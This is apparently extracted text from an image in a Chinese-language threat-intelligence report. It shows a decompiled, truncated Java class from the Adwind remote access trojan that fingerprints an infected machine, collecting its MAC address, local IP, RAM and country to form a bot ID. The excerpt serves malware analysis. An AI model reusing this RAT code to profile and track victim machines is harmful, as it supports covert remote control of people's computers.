 Informacion.class
{
public String getMacAddress()
{
18 StringBuilder mac = new StringBuilder("");
19 OperatingSystemMXBean mxbean = (OperatingSystemMXBean)ManagementFactory.getOperatingSystemMXBean();
try
{
23 NetworkInterface n = NetworkInterface.getByInetAddress(InetAddress.getLocalHost());
25 byte[] b = n.getHardwareAddress();
26 for (int i = 0; i < b.length; i++)
{
27 String tmp = String.format("%02X%s", new Object[] { Byte.valueOf(b[i]), i < b.length - 1 ? "-" : "" });
28 mac.append(tmp);
}
}
catch (Exception ex)
{
31 System.out.println("error parsing");
32 mac.append(mxbean.getTotalPhysicalMemorySize());
}
34 if (mac.toString().isEmpty()) {
36 mac.append(mxbean.getTotalPhysicalMemorySize());
}
38 return mac.toString();
}
private static String getIPLocal()
{
42 String ip = "localhost";
try
{
44 ip = InetAddress.getLocalHost().getHostAddress();
}
catch (UnknownHostException ex) {}
47 return ip;
}
private String getRam()
{
51 OperatingSystemMXBean mxbean = (OperatingSystemMXBean)ManagementFactory.getOperatingSystemMXBean();
52 return mxbean.getTotalPhysicalMemorySize() / 1024L / 1024L + " MB";
}
public String getInformacion()
{
57 Constantes.id = Constantes.prefijo + "_" + getMacAddress();
58 plugins.AdwindServer.ID_REMOTE_PC = Constantes.id;
61 String t = Locale.getDefault().getDisplayCountry() + "#" + Locale.getDefault().getCountry() + "=" + Constantes.id + "=" + getIPLocal() + "=" + Syst
腾讯御见威胁情报中心